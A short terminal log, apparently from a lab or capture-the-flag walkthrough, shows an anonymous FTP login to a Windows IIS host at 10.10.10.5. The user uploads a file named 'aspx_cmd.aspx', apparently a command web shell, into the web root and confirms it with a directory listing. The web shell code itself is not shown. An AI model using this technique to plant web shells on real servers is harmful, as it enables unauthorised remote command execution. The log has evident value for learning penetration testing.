 ❯ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:mblnt): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put aspx_cmd.aspx
local: aspx_cmd.aspx remote: aspx_cmd.aspx
229 Entering Extended Passive Mode (|||49167|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************************************************************************|  1438       10.79 MiB/s    --:-- ETA
226 Transfer complete.
1438 bytes sent in 00:00 (33.99 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49168|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
09-15-24  05:20AM                 1438 aspx_cmd.aspx
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>